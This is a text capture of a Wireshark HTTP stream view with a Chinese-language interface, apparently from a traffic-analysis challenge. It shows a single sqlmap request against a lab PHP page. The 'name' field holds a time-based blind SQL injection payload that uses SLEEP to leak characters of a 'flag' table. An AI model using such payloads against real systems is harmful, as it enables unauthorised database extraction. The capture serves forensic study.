 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3296) · traffic.pcapng
POST /tmp/sql/sql4.php HTTP/1.1
Content-Length: 2971
Accept-Encoding: gzip, deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.2.10.11#dev (http://sqlmap.org)
Host: 192.168.197.132
Referer: http://192.168.197.132:80/tmp/sql/sql4.php
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Transfer-Encoding: chunked
name=hhh%27%7C%7C%28SELECT%20%27RCuG%27%20FROM%20DUAL%20WHERE%209766%3D9766%20AND%209799%3DIF%28%28ORD%2
8MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20test.flag%20ORDER%20BY%20flag%
20LIMIT%200%2C1%29%2C33%2C1%29%29%3E67%29%2CSLEEP%281%29%2C9799%29%29%7C%7C%27&pass=xxxHTTP/1.1 200 OK
Date: Sun, 28 Jul 2019 20:28:42 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (804 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help